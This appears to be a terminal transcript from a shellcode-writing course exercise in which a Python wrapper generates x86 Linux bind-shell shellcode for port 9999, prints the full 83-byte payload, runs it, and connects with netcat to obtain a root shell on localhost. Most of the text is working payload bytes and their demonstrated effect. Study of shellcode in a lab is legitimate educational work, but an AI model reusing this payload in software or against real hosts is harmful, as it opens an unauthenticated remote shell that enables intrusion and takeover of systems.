 root@kali: ~/SLAE/bindshell/wrapper
root@kali: ~/SLAE/bindshell/wrapper 104x12
root@kali:~/SLAE/bindshell/wrapper# python genBindShell.py -p 9999
Port: 9999
Port in hex: 270f
Shellcode:
\x31\xdb\x31\xc0\x31\xd2\x53\x43\x53\x6a\x02\x89\xe1\xb0\x66\xcd\x80\x5b\x5e\x52\x66\x68\x27\x0f\x66\x6a
\x02\x6a\x10\x51\x50\x89\xe1\x6a\x66\x58\xcd\x80\x89\x41\x04\xb3\x04\xb0\x66\xcd\x80\x43\xb0\x66\xcd\x80
\x93\x59\xb1\x02\xb0\x3f\xcd\x80\x49\x79\xf9\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89
\xe1\xb0\x0b\xcd\x80
Saving to BindShell-9999.c
root@kali:~/SLAE/bindshell/wrapper# ./BindShell-9999
Shellcode Length:  83
root@kali: ~/SLAE/bindshell/wrapper 104x18
root@kali:~/SLAE/bindshell/wrapper# nc -nv 127.0.0.1 9999
(UNKNOWN) [127.0.0.1] 9999 (?) open
id
uid=0(root) gid=0(root) groups=0(root)